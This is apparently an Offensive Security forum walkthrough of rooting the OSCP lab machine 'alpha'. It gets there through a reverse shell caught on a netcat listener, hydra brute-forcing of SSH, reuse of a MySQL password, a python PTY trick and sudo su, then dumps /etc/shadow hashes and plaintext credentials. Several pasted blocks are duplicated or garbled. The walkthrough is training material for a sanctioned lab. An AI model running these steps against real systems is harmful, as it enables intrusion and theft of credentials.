

Once we have a shell back, we re-run the exploit again, in our fake TTY shell. This time, it doesn't hang, and we have output:



So we follow the instructions on the screen. We now need to SSH in the box until we are locked out! Using what we know of "**/etc/passwd**", there's a user account of "**gibson**". Let's use it. We also take the top 10 passwords from the "**rockyou.txt**", and use "**hydra**" to brute force the SSH with it. By doing this, we are then unable to connect back to the SSH service (we have been banned - just like when we were gathering information about the target).

*Note, we are using "-o ConnectTimeout=10" when trying to connect to the SSH service, to wait 10 seconds before timing out - else it will take a VERY long time (when it really should not).*

```
Code:
```

```
root@kali:~# ssh -o ConnectTimeout=10 gibson@10.11.1.71
gibson@10.11.1.71's password:
root@kali:~#
root@kali:~# head -n 10 /usr/share/wordlists/rockyou.txt > /tmp/alpha.txt
root@kali:~#
root@kali:~# hydra -l gibson -P /tmp/alpha.txt -T 20 10.11.1.71 ssh<br>Hydra v8.1 (c) 2014 by van Hauser/THC – Please do not use in military or secret service organizations, or for i
Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-22 22:10:31
[ WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u<br>[ DATA] max 10 tasks per 1 server, overall 20 tasks, 10 login tries (1:1/p:10), ~0 tries per task<br>[ DATA] atta
Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-22 22:10:36
root@kali:~#
root@kali:~# ssh -o ConnectTimeout=10 gibson@10.11.1.71
ssh: connect to host 10.11.1.71 port 22: Connection timed out
root@kali:~#
```
#### Then all we have to-do is wait 10 minutes!

Code:

```
root@kali:~# sleep 10m
root@kali:~#
```
#### Some stage during the sleep, the exploit output changes:

```
Code:
 ==============================================
 File: /tmp/hosts.deny.1619 has just been modified
 Writing exploit to this file
==============================================
  ssh in again to execute the command
 ==============================================
                  End Prog.
User defined signal 1
\ddot{\sim}
```
We don't need to act on it.

The last and final stage is to re-connect this time to the SSH. However, this time, instead of getting the password prompt or a timeout message we get:

```
Code:
```

```
root@kali:~# !ssh
ssh -o ConnectTimeout=10 gibson@10.11.1.71
ssh_exchange_identification: read: Connection reset by peer
root@kali:~#
```
...however, this all isn't bad news!

#### In our netcat listener:

```
Connection from [10.11.1.71] port 444 [tcp/*] accepted (family 2, sport 50579)
 04:24:18 up 23 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
 /
 /usr/sbin/apache: 0: can't access tty; job control turned off
 #
```


**Reply Reply With Quote**

#26

Join Date: Posts: Jun 2011 462



### **Privilege Escalation Method #2 - MySQL**

**Offsec Staff g0tmi1k**

05-23-2016, 02:39 PM

## **SSH**

We managed to find the credentials to MySQL, via the web application, which just so happens to be the root user (not to be confused with the root account on the OS) - "**root**" / "**zaq1xsw2cde3**".

**PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)

This allows us to-do anything we want to the database and the MySQL service (such as loading UDF - \*cough\* handy for other lab machines \*cough\*).

However, have these credentials been re-used anywhere else (either on this system or another one in the network)? Let's see! There's two ways of going about this, so we will cover both.

So using what we learn from "**/etc/passwd**", we know there's a user account called "**gibson**". Let's see if that user is allowed to SSH in:

Code: www-data@alpha:/usr/lib/cgi-bin\$ grep -v '^#' /etc/ssh/sshd\_config | uniq grep -v '^#' /etc/ssh/sshd\_config | uniq ...SNIP... LoginGraceTime 120 PermitRootLogin without-password ...SNIP... PubkeyAuthentication yes AuthorizedKeysFile %h/.ssh/authorized\_keys ...SNIP.... PermitEmptyPasswords no ...SNIP... UsePAM yes www-data@alpha:/usr/lib/cgi-bin\$ www-data@alpha:/usr/lib/cgi-bin\$ grep -v '^#' /etc/ssh/sshd config | uniq grep -v '^#' /etc/ssh/sshd\_config | uniq Port 22 Protocol 2 HostKey /etc/ssh/ssh host rsa key HostKey /etc/ssh/ssh host dsa key HostKey /etc/ssh/ssh host ecdsa key HostKey /etc/ssh/ssh\_host\_ed25519\_key UsePrivilegeSeparation yes KeyRegenerationInterval 3600 ServerKeyBits 1024 SyslogFacility AUTH LogLevel INFO LoginGraceTime 120 PermitRootLogin without-password StrictModes yes RSAAuthentication yes PubkeyAuthentication yes %h/.ssh/authorized\_keys AuthorizedKeysFile IgnoreRhosts yes RhostsRSAAuthentication no HostbasedAuthentication no PermitEmptyPasswords no ChallengeResponseAuthentication no X11Forwarding yes X11DisplayOffset 10 PrintMotd no PrintLastLog yes TCPKeepAlive yes AcceptEnv LANG LC\_\* Subsystem sftp /usr/lib/openssh/sftp-server UsePAM yes www-data@alpha:/usr/lib/cgi-bin\$

So we can see any user is allowed to SSH in, and the system will accept either password or SSH keys for every user except for root

(where it requires a SSH key). *Notice the time out is set to 120 seconds, else we would have to use "-o ConnectTimeout=10" (See Privilege Escalation Method #1).*

So there's no reason why gibson wouldn't work! Let's try: For the record, rather than doing just a single IP for the machine we are attacking, we could do the whole subnet *(10.11.1.0/24) and see if it's on any other machines.*

#### Code:

```
root@kali:~# hydra -l gibson -p zaq1xsw2cde3 10.11.1.71 ssh<br>Hydra v8.1 (c) 2014 by van Hauser/THC – Please do not use in military or secret service organizations, or for i
Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-22 23:43:05
 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us<br>[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (1:1/p:1), ~0 tries per task
 [DATA] attacking service ssh on port 22<br>[22][ssh] host: 10.11.1.71 login: gibson password: zaq1xsw2cde3<br>1 of 1 target successfully completed, 1 valid password found<br>Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-
root@kali:~#
```
root@kali:~# hydra -l gibson -p zaqlxsw2cde3 10.11.1.71 ssh<br>Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2016-05-22 23:43:05<br>[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4<br>[DATA] max 1 task per 1 server, ove 1 of 1 target successfully completed, 1 valid password found<br>1 of 1 target successfully completed, 1 valid password found<br>Hydra (http://www.thc.org/thc-hydra) finished at 2016-05-22 23:43:08 ot@kali:~#

So the root MySQL password is the same for the gibson user! So just need to SSH in now:

Code:

```
root@kali:~# ssh gibson@10.11.1.71
gibson@10.11.1.71's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86_64)
  * Documentation: https://help.ubuntu.com/
   System information as of Mon May 23 05:35:55 EDT 2016
 System load: 0.24 Processes: 88
 Usage of /: 35.2% of 4.79GB Users logged in: 0
  Memory usage: 16\% IP address for eth0: 10.11.1.71<br>Swap usage: 0\%Swap usage:
 Graph this data and manage this system at:
 https://landscape.canonical.com/
Last login: Mon May 9 08:05:43 2016 from 10.11.1.4
gibson@alpha:~$
```
### root@kali:~# ssh gibson@10.11.1.71

gibson@10.11.1.71's password: Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86 64) \* Documentation: https://help.ubuntu.com/ System information as of Mon May 23 05:35:55 EDT 2016 System load: 0.24 Processes: 88 Usage of /: 35.2% of 4.79GB Users logged in:  $\Theta$ Memory usage: 16% IP address for eth0: 10.11.1.71 Swap usage:  $O\%$ Graph this data and manage this system at: https://landscape.canonical.com/ ast login: Mon May 9 08:05:43 2016 from 10.11.1.4 gibson@alpha:~\$

*Note: The password is not echo'd out.*

Because we just became a new user, we would have to start the information gathering process for privilege escalation that relates to the user.

So the very first command would be "**id**", to see who we now are:

```
Code:
gibson@alpha:~$ id
 uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin
gibson@alpha:~$
```
gibson@alpha:~\$ id uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin),113(sambashare) gibson@alpha:~\$

So we are part of the "**sudo**" group! (Debian based OS, its "sudo". CentOS/RedHat its "**wheel**"). So let's see what we can do:

```
Code:
 gibson@alpha:~$ sudo -l
 [sudo] password for gibson:
Matching Defaults entries for gibson on alpha:
      env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
 User gibson may run the following commands on alpha:
 (ALL : ALL) ALL
gibson@alpha:~$
```
So we can execute any command as sudo! So we can just switch to the root user!

```
Code:
```

```
gibson@alpha:~$ sudo su
root@alpha:/home/gibson#
```
...and because we have just become to a new user:

```
Code:
```

```
root@alpha:/home/gibson# id
uid=0(root) gid=0(root) groups=0(root)
root@alpha:/home/gibson#
```

```
gibson@alpha:~$ sudo -1
[sudo] password for gibson:
Matching Defaults entries for gibson on alpha:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User gibson may run the following commands on alpha:
    (ALL : ALL) ALL
gibson@alpha:~$ sudo su
root@alpha:/home/gibson#
root@alpha:/home/gibson# id
uid=0(root) gid=0(root) groups=0(root)
root@alpha:/home/gibson#
```
*Note: Didn't have to re-type in the password, as we already had just done it.*

**Waaaahoooooo! Root shell** 

#### **SU**

Here's a slight different way, rather than using Hydra & SSH:

```
Code:
www-data@alpha:/usr/lib/cgi-bin$ su gibson
su gibson
su: must be run from a terminal
www-data@alpha:/usr/lib/cgi-bin$
```
However, re-using the PTY trick from Privilege Escalation Method #1.

```
Code:
```

```
www-data@alpha:/usr/lib/cgi-bin$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su gibson
su gibson
Password: zaq1xsw2cde3
gibson@alpha:/usr/lib/cgi-bin$ id
id
uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin<br>gibson@alpha:/usr/lib/cgi-bin$
```
So we switched users! Notice how it also echo'd our password - its in plain text

And just to prove we can get a root shell this way:

#### Code:

```
gibson@alpha:/usr/lib/cgi-bin$ sudo su
sudo su
[sudo] password for gibson: zaq1xsw2cde3
root@alpha:/usr/lib/cgi-bin#
```
root@alpha:/usr/lib/cgi-bin# id id uid=0(root) gid=0(root) groups=0(root) root@alpha:/usr/lib/cgi-bin#

#### www-data@alpha:/usr/lib/cgi-bin\$ id

id \_\_<br>uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>www-data@alpha:/usr/lib/cgi-bin\$ www-data@alpha:/usr/lib/cgi-bin\$ su gibson su gibson su: must be run from a terminal<br>www-data@alpha:/usr/lib/cgi-bin\$ python -c 'import pty; pty.spawn("/bin/sh")'<br>python -c 'import pty; pty.spawn("/bin/sh")' \$ su gibson su gibson Password: zaq1xsw2cde3 gibson@alpha:/usr/lib/cgi-bin\$ id id uid=1000(gibson) gid=1000(gibson) groups=1000(gibson),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),112(lpadmin),113(sambashare) gibson@alpha:/usr/lib/cgi-bin\$ gibson@alpha:/usr/lib/cgi-bin\$ sudo su sudo su<br>[sudo] password for gibson: zaqlxsw2cde3 root@alpha:/usr/lib/cgi-bin# root@alpha:/usr/lib/cgi-bin# id id --<br>uid=0(root) gid=0(root) groups=0(root)<br>root@alpha:/usr/lib/cgi-bin# *Last edited by g0tmi1k; 08-15-2016 at 12:00 PM.*

**PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)

**Reply Reply With Quote**

07-21-2016, 09:57 AM #27



# **Post Exploitation**

#### **Proof.txt**

*Note: In the labs, we have placed "proof" files on every machine. These should not be the "goal", it's just a little something "extra" to put in your report.*

*You are wanting shells, not flags (this is a pentest, not a "Capture The Flag (CTF)" event).*

*More information, see here. And for the record, if you skip the shell and go straight for the flag in the OSCP exam, it will NOT count.*

```
root@alpha:/usr/lib/cgi-bin# cd ~/
cd ~
root@alpha:~#
root@alpha:~# pwd
pwd
/root
root@alpha:~#
root@alpha:~# ls -lah
ls -lah
total 56K
drwx------ 5 root root 4.0K May 25 22:24 .<br>drwxr-xr-x 22 root root 4.0K Oct 11 2014 ..
 drwxr-xr-x 22 root root 4.0K Oct 11 2014 ...<br>-rw------- 1 root root 3.1K Feb 19 2014 .bash_history<br>-rw-r----- 1 root root 3.1K Feb 19 2014 .bashrc<br>drwxr----- 2 root root 4.0K Oct 28 2014 .cache<br>drwxr-xr-x 6 root root 4.0K 
root@alpha:~# cat proof.txt
 cat proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
      A = 2 - 1
```


#### **Hashes**

Let's grab the OS hashes for the target. Never know when these might be useful: NOTE: Depending on the OS (and its age), it may be stored in a different location...

```
root@alpha:~# cat /etc/shadow
 cat /et/shadow<br>root:$6$Y9bGZ/xW$kLaX8RHQKpqONYPjYVBy6jf4aosJ0rIBpvqrkgJ2IFJGG1j4Z3UhADuJqzk8AiObx9HQJODhEJr2mQAoNEnxM.:16926:0<br>daemon:*16273:0:99999:7:::<br>bin:*116273:0:999999:7:::<br>gys:*:16273:0:999999:7:::<br>gys:*:16273:0:99
 backup:*:16273:0:99999:7:::
list:*:16273:0:99999:7:::
 irc:*:16273:0:99999:7:::<br>gnats:*:16273:0:99999:7:::<br>nobody:*:16273:0:99999:7:::<br>libuuid:!:16273:0:99999:7:::<br>syslog:*:16273:0:99999:7:::<br>mysql:!:16352:0:99999:7:::<br>messagebus:*:16352:0:99999:7:::<br>landscape:*:16352:0:99999:
gibson:$6$zaB89NHR$igJDYzOI.ZmHeTj1xqkXmGoUkjLJrMojh2T1ytnFrYzajTAh7gxP0aAZ/5EsdnVS35uOa278ixXRn2Bbl9kR70:16352:0:99999:7:::
 ossec:!:16352:0:99999:7:::
ossecm:!:16352:0:99999:7:::
ossecr:!:16352:0:99999:7:::
root@alpha:~#
```


#### **Network Connections**

Let's check to see if this machine is communicating to any other machine in the network currently: Note, we already did this before when doing our information gathering for the privilege escalation.





*Can also check logs for various services.*

Nothing really stands out here, can't see any other machines in **10.11.1.0/24.**

#### **Database**

Is there anything stored in the MySQL database \*cough\* You have been checking every database you came across right \*cough\*?

Note, we already did this before when doing our information gathering for the privilege escalation.

```
root@alpha:~# mysql -uroot -pzaq1xsw2cde3 -e 'show databases;'
mysql -uroot -pzaq1xsw2cde3 -e 'show databases;'
+--------------------+
  | Database |
+--------------------+
| information_schema |
```
